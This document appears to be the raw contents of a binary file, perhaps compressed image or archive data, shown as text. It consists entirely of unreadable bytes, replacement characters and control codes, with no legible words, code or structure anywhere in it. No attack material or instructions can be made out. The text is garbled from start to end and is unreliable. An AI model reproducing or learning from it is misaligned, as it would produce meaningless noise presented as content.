�/a!�I���3�|\�N͞��!|�n�+`��X��؝9�HB#@�Ks�~g�H����p��d8jrP���z"���
�6L�*��B0P	��tg��x#�Xm��Vx���h�͐��)rYa�Z�D���٪�tv�}��i�u����>&�dZ���c1��J���,��IN���-�A<qLu g��Udj��y�Ky}�rϻ��-���'���:SzFk>�����㢶��+���h9	�٫�ʮ�n�ÿ�� JT�|�w�{V}u�T�/��yV"����zS݀���xF�Df��]a��LD}���+�I��}D|��F��7k-�A# !�
 # ,    ��  �@�1��$qy"��"�Y46���0{^��+W�����6�n�-���y�n�T�T�l�KUF{B
��
G��F
�
��N��B������������p����
������! � "���¾ü"!�� !ƽ��Ϳ����"�׾����ܼ�!�����!	 �������������䘕�o�Ao��a��!�8�0D�!�(�"���M��M�5m�r��0��u���[��͚j�ܙ3���:���gK�A{ꨱ娠%_,�qS�ի��њ�+W=�$٩�D���]�r��PM��"��!Y�P�"�)P�j��[k^Q�iU:�*��O�����/�I">h��Y��Ϡ=g�<�t�͢O�>]zt�k����9��ٰ�}@F�u ���^�v �	��Z�lb�� !��m�l����6� *�(�\Ǆ�/;M��ڨgߞ������s6�}�2�/�O�DM���N&hTUr�5�EuU� Ia�E`���WjxbvhHU@ I-���Y΅�,�<r�(n�a׌�`xW �%��r�-�y��"�( A)E���}2	_UVBK��L�+�U��j���k��I��d���j2�6өp��D�L���N� �j���]0�u�_m�#o�L��F�QH�C0�Q��v��_|��:�v���3���p�̔`��N>����YF�h�i�1քX���~5"���q�F�+h�-`� "K�1�Z���m��\��e���e��FrI���k)��2�*{�Ҥ_��˗��f���p�7��|�z]��F���,�LùS�<� ������u�]'��fj����"�w�	�o�ڙ�A��\��-��i���t���]�����Ӂ����O@����[��V�>q�RT��![Y���ʚ�)\�5�d��b���d`
,����bJ�E,F#��b8��Ԓ��ﮢe���K��ե"���K��E��
;|��;\t���r(m���E	������LO>	`p�t��^(s�|�f�E��2�\33y �$���7�0��9尗L���V~���Zl�+��8.a����h�M6�d�O;e��!��#�Ւ�������n@��`9끁�R؀EA�T�H�����x����0�)M"_��W-$1�C<i^�{W��	��^��[���$X(2��%<Q��1uC���:� �g�؈E`u;��O&��v����F4�
�����5C�A�"�
l�z�	�;��� �O>A��;�,U��B0@HX��R��Mt5�E ����B��U�D-�Cx�9�A*ϪJYHD"�!.Z��4�!
	ᄛ�`���c@Pc(q#W�K���B���+r7DR��/n.K�����̼�刪����M��
6���tfӳe�b��2?	P�wp�G���|��b<��<O��c�s�ace���ReO��g���va�bHꜮ�S�<H FޤV������_����$�@��yml�:������AxP��@�AL���SpީW @��4�	N,Sr��)^*�*�KE��e$B��ɘ?��W�%C~)� 똒�ͅi��{�D��aL�R���3�T  s��A4om|�N6������쎦��D�3?�Yb'��ѱJ#$�ZeHyh�b��tb�\}�k���PrU���-X�ꐋ��jq��2����LV%1_����� �%I��0b��jO{���
K��UKF
��3�QHb��H�/�VxLU�5�����̀U)����D��_|�iM�=,f)���&P�4G�j'��	��}��Go�y�Y�{h�4�<���gd�a������#��$�zX!�l��4�y̲@��ky��^AH��r&EzRU�Xj��pgZ�g�!n�:Zn�p��P�q��\@]�!�d�� �6`�����)����m/z�)ܰrɌ���7�FS����v��ߡ�MLT�D�E�tg"G�J��θ�����S}>�\Σ�q&Pʊ:�$��V���>��g7:l�;��'�B�#Y�?�T�ǯ��q�v�b#E](vp�ƫYe�o�R�DIV�E����vT��o��M rQ�]�!`f�::�_�KEk橼�ɢU��Iؾ�x��	���%~u��7k����47	��5�s4a�m��R/�0�����]L|p]�g�纑��QaO97%�ͦ�(3���b�vfL'Q��aԨ��@6��� "Y���H5�!�R�m*�0��>��(b\N{[���������ݪ[��������8TRa�CW��8��}G���f���*�`�"1�]��~hƣi���t���Ic��Γ�C�ܑ!����~��p8� aƥ�� �D�ј�+��꘸՛�k}(�X��l�yU�m<��o'ֲ֮,(l�Y2����S��5�C!-J�-V� 9Ĉ����ǁV1�w�cڗ˃�빿֖Z�8ܷԭ�B�v�����Ι�'V|6/v�.�M'
��T��V�th��2�j� 7QEXp�h�$c�yY6cɁF��)LTD��h��*�h;�Fa=3�ve�R`#40's	74��<���3��*��E?C� p+�l��t�FmJS.#��[u u�2U�I�b6� IP��;G�e�f�#Z�0H�� ��v�g �
t�7s&/a!���m�$��o�$�xV:��gLu	���j��MF�j$G((a&iq~�\��;=#b
�_��0;���zr(̓4�'N"�{Jd>��!�/S��1t�� ��?%�e�?̸|H�Z@6@u�ò/B��)�.r�!%��AY�������F��
���F�w
(q��h��A3d�L_!4w���~����U֤ �(�'x�Hs�*�X�A2��1��fH��E�zS:sh)��4.= �1��)�)��GY��(��X�=؃T�cc������'@Z�tQ�S�UAҨ��"!����W�!q0�tJ��;�U�����Ђs�{�)��B 
}�A�w�~se��=$��L�&_��g������Y&�%��x<�D&��@n��W�i�p�-ƃ5	r�0Ӓ��3��)6�♐�4*�ub��D�j#Y3��Sc4�k�Z8�ʈd�&e*�ZK�kcsIW�"�c}U��D�"Q"��Q�&]ҥ������WP�%qy���
�U �f��8�t7o���V_�GMwiU�sL�f�0��鐎�&)���QO��u�GETE�Ð���p67Q���P��l7nm�z����3�G`A�x��p��:$FN�sF��4�RX�HǸk��2R��Ō�Td$北�RV@u)4�6E�ݷ.gя��e����`�ρn�@]In���4�( �N�%�s���i�v���h����菍Q9E�/�7���&�:�I����W���(�\�]�>�_!ya���t(�1�~�т:�=��O僦�p�(q樲��q�yZ�d�F�η��G7W�#�g\�:eSw7P�R�	DRqS�Prڤ3FH�W0| p �:��Wvq~�'�6s�_�>䙏�Ǉ
xZ�5g����\�H����UyU��C�`�ۤ{4	W$�Y��A�a9Ý�z�*����G��Pv�qo$�b=jgn5�=czFs��V��a�F,��VJ�A5qZ	ª=v��䪯��(}*{,�Y,��h�@3�,G��.z�
2�m���1E�z P�Fk EK�C��0���&)i1�Ucu�6&��4�vI��(�y6o��I��u�6w�j:�r���z��#W14�4�����:���2?�+�Ol��>R�z� =�vP��h��n�'QQ9G3U�N��H8�5��u��ڣT�}��9"�����I�䜯�C� [�'�=�� �j�  �[ ������Ь��;�P]膥{W��;��AZ�Qq'Kfj�dJ�������}x9Yu9�"=��'8�˧ݤP5Wr�2K�4���ga�X���#��0/��R�n�Q3��F�Vq��Xy�M�Zu4���@�Z�s�V%[G�Owt��JH�?9zRT86ZJg�@4�p�i�:kKC��q~Dk ����; ����k�p 	
 N{�ץ���y;]U�4�; [�^�\�ɞ`���(L}xL��Ņ�B��V��_G��~*z���294(Q��3	�Ve�ƵGQ��s��	� P��)� j&�+�O�h;�j7�)�;q��z��C ���s��m1�:Zd�fR,��1Մa@���}�$Sz7Ӧ�bY֯��������;< �|˷��I+���me�~��S���r=~�N��'�2�\�+�WV�|h�b�w�to�n�U�� m����Ȩ�h�吊&4��r�������s�Q=���~\=z�q5���q�g����咏��'�t��s�0�k!����雳Jd�R���?JI��I�8�d ?;"�n��˺��4]�6��>���m^�Fn��Ɯx �q�8��n	B6w�h������ix|�^�#���c<��[a�;Ư&�4�3�Ss�KzV�6����{*ɸ����]t2�Y�,��{�(���e��P��T W3�J��dx�-{-AҔ��+��Af� �"���P9SFA\B/ܶ� 0 ��ک�ڪ��7��+���;���aVk�G�X��ڃ��u~�5�4��\��P��dk�Lb��'�pI�z�|��i�H�h�Oy�2���i��ՈE<6Pp]�+E3�r�>s2�+3q��֟��s��)Ţ
�y�t��w�J��OhѮ4-�,�Q�[�xt���Ϧ��t�lI�S�,�+��ڬ����)�ڱ�˿��ڬ�k����g��Jne�e �1Qc��n��d+Տx9�&DX���L\}�]-��=*���c��"3����G~��))ʒ��q�b��r�2�BO�u{���X{�`�Ɛ>�T7�������>l���T'���t�7@��t��R)�!bЏ�"v @�"�������-��|B������S;��zv�b�=�eBK�[��x�������gK�}�rj	�{�D�wJzs����t��$#��K���O�32g=�`�$P�;N6�+�cb�ߗ����M�<͸� V#�2�M����Sؘ�S�1+ʾ9S�JjPJn.�"ΥP ���*��+��.޻0n��|���p)t��l���YT��qxX�4�oy�L�ů�L9�H�<���9O4)&������`��ݔ��짅����1����,�E��(S��m�t[*�AȲ	�,��xbE���u�DP\H!A}��@��|�χ�\X6_6c���w ���MӢ>�����v���z����m=�]�S�f�Q*�A6q�`;o�#�<Ԟ\��[��:��P~�Q$�E������ݷ�<�߼Q�&!��+
Z���}��,���u���c�1 �?:�Ɉ�;ՌSxt�h=z�I��X�^�6�$"�T�8v ���p��'nӅ?��0����L��P�
	1�b�I(�NF"�h ��"��~��LV8��4����h�����A������� � ��	��@(E@DB.7/�
!=#A�>6-37115A@Bd+��dqgewe[yW_7?�PEPGK%?G�=Q�S�1E\]}_�A�����"�����2,� ��/,���- ����������o �x�%<X�?�4���b;�)Vt��A�����'Q�T�r��/�Y���7T����#lݪ0ˈ-��I��S����4	*V4�K29n�S���5r�ΩcF�"k��ƍ�63k������ԥl��=���`R��!��W�0M�@�E���i�r|��Tz��Z�I�^Q|K�&vw5�X�T�b�J�p]ȝ�pN]x�5t��`���_ �Р����8�y�{�/R�� �1
d��A���ѳt�RfMpV����d�C�P��ȓ#D��"�0�����h�*+��
��ˌ���8�P�2ȃ.��
�AJ;�C�XS�.h c�K�T��0!DhV�Dkv��>w�ϲ�4Ӆ�kJ��і|&�$���)sYL@��
۴���v�9���ȸ� 2Ȣ1zn�҄�M3� ����� �S�"��<(��M６L��=�x� *&u"4p�� �H�~���L}��>�H��ls���"�P�9h��;܈ì�h��_i��+��J8��GA�XG{�I))�DK`)j�ʊ�l@!$*�Y2!�1g?��¢�Q��<������d՜�����Lg�0HH8�ʇ�4�;� �ӎ 4ϔ.b4+��;�bx� �0� QEMyQ�֛������	&JM�>�7ͅ�N����� P�!�jbTV�ꪋ�+,]�X �8.d��tuSB�X��uK�gc��1,w\���#1�^�@�j���[���'L�
*Ț���c�$0�I���cZ�DX�i1K���B�t�A�rv�SM����`�R�!���θ�@���1���"F`"  E�d�aR� ��  '&��)!�'��(p��T$�B*��5�Y۶rU�Xњ��9��#�
����C�qXвN�D��%61��v�6�FC����M�B��5%	���~֊�tq�:FۤU��5c}�X�_V�"#,�A�����ͥ�!ˑ�HG0�#c�`���&ҭ�8��?L�0�ܐN1������<&STKzG��IjRL`BoQ��]FgG�Er�#�,	R	��%�M1 G���� �I�C�b�Z�W>��o��� �D�+��Y��_k显;b�Dk+����17zJ	�Ye.c��h�E��$��$���l��$'lmb@�\8��0�i7�ӛjH0�]��!�NW�Y�	N�q�&��\�:�X��h��-3%H��Yv ��DA�+�d0@�!E�O~�i���$����B��ۀAjd��潱d�,y�#a�)��kK�'b�r���Z�$#����Ql<�"9U$P�[�Q��5��B��'j���B&�x�_���+�� ��
�D�K���Ml�%u����ugR�L�?�Ӈ]熺�!ŰC�x'@��U�<je��&}�7F!	a���(*��(����-�d%{]yP��8!�a�{Us���iǼ��-���G��Yq���	�}�q@���5@0
A2�3�H��2cp���(H��rq�u�%ҩ�h P��+W��[�ɦ
A�;jZ����� �^i'Z�:��v���PE�J�(U�9��ќf7����33Fx�Z���.�ln�Dg����.�q�JK���9�8��|{ͫ�|e��N��pȨ����=��z�K��,�B�<
P�
4!�\���[ ��<���iҰ�YYxFU�Om���ݬX��:S�����+D�pl���C9fʜPc)�2��1�!��Uh@��S	M"�(�ep�Jأ2�
�'x
8���| ���#' �R&(�|$��"ͽi���´6���/?鮺 �6����X?��l���c![�6��@�k��J���x��a�*����Ff:�.�X�
�U/�b�J�����	3>hdz��	�q������ƾ���F1�2` 8�hwe�A�e,3 Mb��Fm��Є��� y*(�t0ݎ��i���HzqqM��,zT`���!�p�e�+�`�?�W�ᰀ����X+Fst8a�	�e�.��}4%4t�s���ͅR���.���=�����W7��*W7���� L��ך��N��x`���<^KѽX�0d�;j�%��&���or�=Z��I���U;>0��2*mfZ�nHP䚥���]�`Mm�fF;���귬=p�i-�R� � \��h�
k-d-no����<�l�g��)�91�|�6�Cc�"�xu�	�b�(�~�8�dS�w���Øm���u��~�4ص�a�$0��n��X 3��	@�%Su�ֳ�������]O{�-���z���R@ �m��(A��΢P�M���D���ݺ^XQ,y���"@��/��D�'��"��M��3���$�..2�Hf�'��
H"K?(��\2K��G���
i���F	��.#��`ϥ��b
�h8x*�Ph�t��~ps�f�v���J�n-:24�c�O� �Vbe���/��<�m��#��f� �����#�̭z�+���'<0@��씂h�D�^�+���I|���l��� -�|EUpY�Zvd�F�0�%��f�,��.#�y��>oo*6TY>�+�
�4�+D,�\�n!�{�L�X)L��#s����p�h�	mǈ�����>��V��axa�Pt ��`��ι�����#�o����C�V��鉒��������HЊ���g�"$֬	�"~���$��	Vb����g ���A}�%�.6KO.��0����x
�pT���6Ѭ4�n�9�(�:K4P�����^�}a�:�Z���"7,��r h�~2f�~��l/<'])�0�(�!�,�a젘�҄�n�(�v6���ڔ�$f"~'R�C "ER��`,�j&�>��#��L2��(�/��%��G��Rh�(���ڪ��O �m,��i�(|� ����K�bāx���LZF�\d��z�.	�'��T�/��jH�E��1R/�h��8A�2/J��B�Oxt��p�rXL�@��-�1�rrmǐ�pO�*�R:�1���`����b�KN�� �. ����ҙ��w�>߲&�����w�('^�'>�c��)��v&h��h)����+ 3� �Bhe2-&o���3C*�m<�$��$�*��.y�N�x��$����)�(
R�<t���-/4�^N�JzSn`x� +]j�.��x��x,*W�9��sj�v*9�J�1Fغ�K7�;���m�9�t2� 2# �q�����,�s>�s&��-�le����>��T0n/{y�Q�fh�c���	��\,�+�d� ۢD�f�}��>�߆�Ѕ�D�}��?�`R�Հ����P�'�ko�n1%s!ut�F/Zk��%�K�V�¾��U�`Kl1{�k�tQ9�a�����k��K�M��;�r�~�9���Km:��  |���h-�1e��^���܃�`O��.��.H/�3�ʭ�������i�(�a�pAm�R�, �|d�G��8��p�6*��'4N�JU!I#[�
� �i�	�b6�<r��S,�5=$!i�`q��䆕X=֓dp���̅���Y%g���Iy#�0��pǚ�sd��d�k�2m���[�*��:���)݄u`�bγ2X�����Ȳ���O����=�����(K��I�:�T4���Mg���E���͚ub+U /�� � �+USо�cpC�4,7���D�
�Vc'�g��?v��2��P�&`���`���^�� r�(R��K�BI��H��i��������J�Qk��j��s�Uk�uj�5{_��T�s��
��"�Ґb��OY_���r>}�^�o'��	��`q@����D�V%g�g܍��e'��b��b/S��2;�2;�4��	��&4�rt]1TT?��ٜM�`X��
�o��PӶ�q�@��H!���꓄U�'��5|���yr+p�7�s("J�P*�3ƂQƎ�(�xצ��T �t������Mp/;iL9 �I�� �Mڪ+-��H�=���w�������
�"�(�ie��SL�i
:ȉ-x�S�.���0�!=��Pq�/2CK�s��/<��fc��8�u_9Q�)�I�l�`%��|s3���>��9	�
m5���6�e��@r<�`��_Hl��{ﷲV؄������[ۀm,�pL���1�Y\��a
��n�N Z�d�u.`'Z5��v��_V�5N� ���Qu5�D�$�*�)0���-�i.X�-d��SI���x�GpN�}��XH)
Py�X�.�-���4��xd��C4�ʼ�H6#���4T7]qc��4�1���I��Z)GL���4�u�tK��zfk�zl�A	����$k���*�t��ڴ�޹�C�����yR��@^����,�KA��7�q�5M��5A8�@d���+�ު#tBg�p"΃;���"��K��/.	T�%6:2`V��P� &�eu�x�`'lՌY)��+�\$�<64��<ӓgm��y��Ĳ{�����l��s���ׅ�@����������P	k)9_H:��*�Sl��9�s�����*�>�V�`�2��
n�����q�!�/���6�G��?�I��M��'Μ�������7�����P��s��:,�|��H�3��&X��:�>�-�nxf��*?�&H�p�<Бu�t�jD�3�&ʦ�7tЊ�É��dS(�!�xr�a���Ϻ�Q��:�0l�R�r�����;|s��M�\(�;ײ���Ջ�88" 3���@6��n��&�g>
tɲ��� �4[0=p��$���N%QX�p��r���`����,4V�1��Y�YksB���E�	�bv���q>du�9���#H��S�E42n^y�;đ��y�%�ɥwI��I�|�݁�5�2��8ƺ�;y�Z����y�Ҽ��{j�ܛ�|KsE�&L!@D�@6O=���\Bo��*�h�A�r�Ϳ����R��A6��2T/��U���I�qQ���R��R�ԑ�k�{����F�bI�i���nj}Ż�����_^x|"Q�)�@4e(��,,�A/N��@$Iy���/�5�6��8�4�Ŵ���s�}��O���<ܯ���3�>m���:{�q�B���-��k8��NdLfd�ۤ	*
�)����������_��P�KS���>o`��P�*F�B�o�-�;b������=X���C�M�~�IJ���R[�_8湎��^=f��WQ*y��>*�F(GQ
�}N����s{/�y;�QI���;tj̓��4�W���ګ�:�;='W|���֪�����[��K�:��P�;
%�����P  �� H0 ���p``4�����]���ņ*�5;bcB�������ٌ7OO����魩��1$ hD<BFPMR9,X^^:lrn*p~v�|��~������������ƶ�º�������������־���-&%@/Io�A?9,:m'Ņ�����敳�-�׉|�+�߉��� ��������ߺw���C�8�1�X�x�>*P ���B��x�ʕ*=v\�1eJ
L*���#��9?�� g̑!Q�$��hG�6?v�1dT���!`Å^7X��u�"�^���� �/[ (Z�6]�e `�;gι6}�,,�M�uv�����5��T�y͞
��4����IT<W���A&PB)�d��ֹ���z5lY���;W�Y���c��ٳh\�4�6��5%Ξ6xo\<������M���H���ڸW�FvjT�>�֯�f�C�'R��#�#��4�"�T�P#���N@A�SL8�TN3IRI-A��Q"�D�O7��H&�!L 	�Mh�Ap��d��e�Յ�`�eW)��#]n�qW^4�H�S!��G�RetRb��0"Q~��&�&��iI'g���(���&k ՓJz��c-��B/���g�}���44�l���=����=� V���q�$d�;ԁ�z��)�yt#�A�E���o��C�m�E�i��E$�$�H&e��L,y�K?5�`�"A�L".��K�>m�AA��Ifx�LQ�A�4VW5�%D9na �[��K�q֐96ݣ��c��QZZ]�Y�Q�{s�]bY<��g�Q�fifZ�	�n�ƧǸ��&��D�>��ɪ������`0A�J
��.����Aa�AT)vB�!:���NKC�N�K�G����*l|�Y0��#�=L�Z�}຀EfSAZ)��O2��l�I�nP����MU��v{ˡ��2�On�{x�Smx�;m�V��K�f�( [d�U$�(��ad~W1҆2!4l�]%���G�\je�s<�}^��Yŕprq����1ǭ�j?詺g������o�)��:�0��s���p�?�M�$SrV#ݾљb��)4?B��v=ըڶu˽�*y"�{d�$�Dll�!�#0b6_a�(|������K)(�M(��@kB$��rb��N%���:�	�d&O9�&Ģ.v�G�*R�E��E^�r�]t����ڃ�T�4:$mJ�����Ѻ4�!1�$*�А	�A�'�&~,/�C�����9#k$�Mm�d���}������	 �8����`�'~N��S�-�:����
�� ��T� Mf�Y/<��Ad5�f$�l��$v��d �A�[L>x,up*�rH6��!�ARSg"��(��%��֬.�F��a����1^�K�\�B�>������eX*I���9��9��`�
��H	J|�x#S�<�Az�r��7r�w��,�!S�o;�� ��,��q�&��xJ���y�NɁ1{Y��f�;L� ��E���F:I�7-ˣ-���50�V�R�g ��d �+��/��K(>	�Ofhp��D�2�4,��0��Q/���Xh��\�W�u�͉n-^��Fw�-D�t���`��0ͯ� ��4�+���X���/��fM��&;q�zjd�.xS�O��j���b��K���r�E��l<�1�2�G�q>�Ȫ��L)��ǘ	�S��U�^M
��aR v�[���,�k���BT�t�l����J�$5x��N��,�D+'L���Ud%ZLm����^Ŭ(�P1���ڐ���@�����t;�f��zDt���]%��_2�t"9�)<�a�le;�	M�q�u<(fA�ّ���(�4[��I�0��6��3���9I��8���LQV�xc")3(`�H�b�"d��Z�� �^�D�'}LFh�����mғ9L���媋��E2�K��BJp�̢��sV_�-?C�B��۶(ȭ>�$�qBY|��z���f��O�k-x�CR�������9��H9��ÁX<������K���Ɉ�31TŜ�e˚�ـ�)����S�d�{	�@�@��:C�� ������CO���R
ȼP�PΘ�h��l�jP1뭩G5��@4<�1@t�*{��@jě�I�&m�,
��5AdJ(A����"~������xz�u�>�@TI!�~��Nkz�D��Z/�闧�('p�C]$h��Q�^uu�6XF���b�#������sw)Y1Ncg:�U<�9��� ��������h�c�!�Ñ��;Z[�0Px�X��F�8�1����F'fP��3�51�c���a�c�����Ug�vT�JC	�h��Z� �o��[�
U������BՍ��tIy[)�r�>���9�QN:��Ԃ)��}>��I�v���:��~UD4�It�b�����k3
�~b1��X�[x2�-Ƈ�y;>�g#�{A��H��������A�z���Q�h�q$������p�Ŵ	W!V܅[|���O�D
�<�J=�#\�T����O���E���D�QENt��JT�P�}���'ڡ}H�X��\�����P����^���ަ)X0`$�%�<P�I`]<��N��Y$��H�ԡ�����a��IM�����L�p	^�a�^<��=bɝ��O!Ɩ}�C�K���r������- C�E���AJ�L׸�s=���t���GPu�|�*5P+�G�Y����1ܷ�Њԗ0)�TN�}¡�^W��y���Ȅ	��GX$~Z�!˵���˹\Y������ͨͥ`�����9�Z�IR��!ـ	wI ������!@-�n�aհX�]`�i]�Qoa"�t�"��3 b)�����Ir=����i�E�A�P]�$&J읐��e�y�������B픙��L�
�]�ChQ�Y���EdK2E�{-�2RRZ�%S��2B��y�.��R��腄RJ���
U�G���.a5��l�����1�8�!�U�]v8Ѭ���@�c���d�Z���������l��ᛸ"��4��-�2F�ND�`�D�>�kJ��@�xNh��G��g�ޭەe�f�'��:��>�
2B��MfL�E�aN�P��HK<��.I.�Р=�S�․�P2eW�����N���UG��9a6�[]ZJ#ZcX��[<X�,R�AQv0_9b!�}�u�\�f<��]R��ډ�I(T��������G�[?���e�ܔ���*�F�I������J �� 7m�tDԕ�\�i"G�5�7��mb���<��@X ���)�aW}$�fयd R)bH1��S��Y}����W2��8��<'1�d�Ai�u�X��0 ��eZ��yb�4*�z�U6*�kA؄��}��"A��y�,L�T���<����=%�d���=���Ta����%ח	
o�N��$���o�D*	}��@`�D���L"$"`n�F拼�&�ȅE%���F����N�]��I�8�m���_�UoV�~iR�R��������|�P�)e���x��|\��b���  ��� @�i�}�%aʝ�ʽ�WjZ��[^�Zܝ%��`�`���ԓ`�v���*�f�<��Z_�#@&�v�k�ւ�&kl�)=`�Λ�y���D���$�����Tq<b��� 
G�f#�(����& sP�5���E���e`���+��k��z�f�R�<@4k,�bY�`�H����W���nm�yB/����Mr�׀X@W!��ŨY���̩��T���ky�+B!���C�I�T�4Q_�:��e
��^��
���S���ž�a������;��6`AbY�&���B pʑ,�C�٬�,g�#zd�<�^��v�	]I����sX��"	��*��ܚ�R0 �n�h p�",5k�a��s.�Z�M�Q@g�t��	)���SNնv�SZ�0�l �F���ːȫ��6�+XB�5�EL ��O��_)��@.i����.�K��2C����M�X=�皟`
�mڔ��Fr!M���JE�E���7����A��Öʪ~$$*�3l���լ��� �d�e��I���b���f���=	:��6�eX%ӓNa���q�e�ٯ��qT�`{ɱM,�0 ���4�)V�뛮�a��\����C��JY>Q$GQ�@8�T`�!������,]��a�U	�F�m��N��Vj�f���&U���ac�.���(W.� �$C~�v@�܋���w`�L3pdSF���P1�7���<&�B�R`�2�t�J��Cc���Jd�~l��&��P2ű�}-�eTB ��Y���/T�`PtBqZgTƠ<k�GP�"؈��w
2�~��pX�5n���%L��ah�Z�/n�-�?$e4l�r����(*������B��J�rc.�c"�*�n `l|]J!���<b4���2ġ 
��l�F�����st`�-/���_�Q�ݟr��Bx19kWM�"4����0
Pȯ��3��Ķn�GLg\#�@OP��@� �'p(lHK��'��@�5���U�V�xFte����K6�A��lǭy�vP!�)����`�C�������E,&$*�R��t
C�?��A&���N�IzOs �f�S�����Ŏ�Uq[��T�wJ����#�+� J��V"5�4b�&����Om҉J~��x��=;����Z��ǵ�Z+g���^ t��� �ֳ��3`{k���S.��1����Q�!O�e?���k��� �g�8���9���!���a��BBpG�4~�D ԉ���>>���ZL���A��8�]3`@.���q P;O,�.Nm�q�'�ά�D&Rww{d7!�#`%b5Vku6�e���ܹ����}1+BD�B���Z�1}}�݄�'e�r���s?v?K��1���`���ITt�u$5��zj8�u����^́�fK`VH���\ Hw<�&�C"�T#'�o�w�AJk��BV�ٶ
��}̰���b�.&��aE>�����*t�	�k�k�n�gZ��wd��ݽ$��h1GU�Ls�Jq�e"�娩�b��}@�����ǝy�Ry�MP�+#�G
fi�7��xͳ+��;�T
��jE���[�˦�m���g��ڻzz{�˒��N�axv�q�iw����!��ʰ��
(>]n�퓐'(`
Ԋ	}ld-NS_A6�h��J�'!ÎG� 8�;�t��4/ݚsR������G���֗�5,���&�)�˨�h5$Y�ʽ��f4Է�Z�ׇ��p�^�� '�a+�Q�5K6U� �!OSv�]��t�3�o���zD�+�F���ǋ<��g5�+��4����#}�� ,G�:{(���*]��p���m�xoG�`.�#{���ꢝkI������!&1CЖ���Y��}̀d4pYd�i}H5�2����(#�ݔ��s?�)V I�?ko�8�����|�d2aQq�(����T&/ҥCaq8��'��f�o6[�b�T�� �ǋ�a���A���� $����Sl���{�����,088� 	1E=1mi���e�E@����]m-eM�08>�H��Xpvn~~~�vX�����������6/�@'�^Wg���e���g�H���O �?�/D.R>���]�& ��I��N L��DN;q�x b�z�>fB�Re��Zjh��cȉ!���A'ɄU4��9T�@�ҥȐ)3���U�ZDȔ8n.X��Չ�(JԨ��d�Z+hҒY�Fn�7l�r����Nںi� А�ңD�*�(ѢH�?��X &� ���QR�0�+s�̬Fw&����`"T�2�Ɯ.��,Znk׮asO��o肧{g���2x~>~	����P\@�W8U�<�6Ҥi������c�I�$��W�DI?��0)�gO$�&0�:�0�G�T�Rg� �9��|�Rʶ�.�p���J*��Rk	%�щ&⸂.�������ˌ9�����X �h�l2J
C���1F"��I�\���`�(]|E�\�r�`j��S�r�^+M�c)�Bd`&�ݠɍg���l��>�1�s�	.�?�����A���4����V��g��Sg<���&�����:i�?�j�`��:Y*��V�ͣZ9zU����VgY�'�JVK[0�`6����Be�Q�*�>"ű�Q�1������G�֚+	�:�,3�Bwż��B��PiH"��$��1'��$�M� .m�R-=#3V��KXv%B�ʌ���M��(.���*9�!���N��C�t���i��q2�n����R����-O)6�y��
U�QWIJnJ�i��+���d�o֎f�I��v�;��I(˅�%*T.v�:*4��gINf*�8�����.�@�-�`7GuU4׮��%�peC/$�"+`
��D��_"��I!�E�)7M��>�(P(FS�ZB{�J�gW���tE��J��9�y�F�~�8�\6��s:-�Pxb� P���fF�iR�|>ʜ�*MnXn�6OW��8YZ}��t�PS�����f4�Zi�ɾ�3����+R��m71�����@Ou�sN/�Ӕ��,x%�����:�eFc�������E|ˋ���5�qu�K[��¾�!	 �&ꅒEl�J#�:zAf2B:�Kަ���B(�
S(��R-MK�/~V�4eXU��@Ц�9Ex��F�N��Jz2T�`�<8��zYTInf }����eBp�׉9@	A�R��D�jȒ�����D�0���T+[��V��'�����m�'=��P�6��&���-D��0Nw�`�Ȳ��%p�:K���a1��1�����rt��K֗	��G�\a@G�K���*	�h0Ψ�c���D`�IL?;��x�׉)�L��K'5�Q���8�'3C���X��c�A��I��0s�PFCH)�ӵ���waS_ye�z` "��~�c(Ťt�
I��B������L.�f���R���1Bv˹�,���n��șc0���8:4��tf��%9�P�n�� L�7M�H����0K 1s����N��q&|��*��_h�v����1ޅ1�����iK����A�vЂ>��r<hqB���N�Q�)����+$<t���D ��h= ID��ڧ�r�`�iMe*��ԓ/��D���b�6]�ͩ
�Rw�	���͍�����!D)lCd����q�,/�Lؖm�0pV�p��G%�b���ћ�`kc"�2e�LEg,�x^l�C�V���5�e�-�:<��3Oț�eE,�7M��SlęG��@�z(? )�[�ly�=�Qx6� �i(V�=E�ȻJ�C.Y��m2�`GP
�Q�ʶ�r(�$,L=P���O�6]3�i��Պ@d"nE����ZT8�f5]�t�1߲Ud&��?&���Ȳ��� ;b���o�S;X40Q��0)�3�����,}i���Ϧ���Pn�YlcQV���/�/#e�T�u����c���YĜ�{�*jk��22$�D�ډ��ܤ��­F����G-�VQ	�J�M�c[���1/-Bl�n1��&9Q�Y�n��%�G�1-������6/3������.��K㒇�rt�@k�9:E3����\il%��J�<���ҨS�S�]��d0Z� drӄѨ:�O�0�8N��8*�%�ǧ���J�W��5c�@���`H"5���$xt�ղ���w=�}�I92eN�k���x�@��;��X��1JMP���b��eW-P �
�9¿.�7
��}���E\y��V�դ�8�^�N�Z�h �S$�Ӕ���R�	(�p�~;*���%�X*T3
����ycS&���xe~Jh�_͜ ��	bhC�
K-�!E���֡��t�j��	l��	W]z��KY �[�P�rp(��@�+��<�e���8��;���C|O�	�&�.� �
�b!�8�j<�i��3�*H!@�h�i"k�/�X� 鼷��j=0j.S7�1�q���K�z�٩ �8���6I��83~������{c�"���#�۹�
 �)�5��5��zp:����:ު/#��*㏚��z8�ZÙf�2�P��$j�� )�6�h�J
��N���`��ꀈe9��������\:�� ���4H/�0��2�
d�\�Ɠ<>��5 �ㄮk	��<I�
0�ӡ$*�'����K�V�މ��"x����c9!ð���A��i�7ZB������X��4<z>L����-�#��h�:��<{P(�:.��?��-I��%9\) b����ڙ>:�Ì��+X��0�
���*D��;EL3�<���*eJ@93/���$���H����
�Iڈ�H+�:Eʫ8\E��	-=Y܌'�'�+��q�'u���,c�Q��Q��3ۍ�	�<��Ӓ�f�5���x������	[묁X-s���Ʀ3Q(��Eת:�����+)f�������Q)N�GN2���C�x1�Y�h�'ꅀ�2s��1*��"P3�wY*��'����LN�*�C�L&�L�Z��Iz���8�s+Zi	��:�20��K�2\�/�)�9���ż���q��ӫ
X7vsc�;��`F�:¨씧cJ����FQK3Ğ���Z�E������������8K�0	ˣ긎�X;�I 2;�����+6�8���#�ɖ���:6����YbiA�x� 5S�2X!2�.qD��7fZ<��H;�Hu�?s��!��N���c!����d��ȉ[���m�~L'���*�M/��
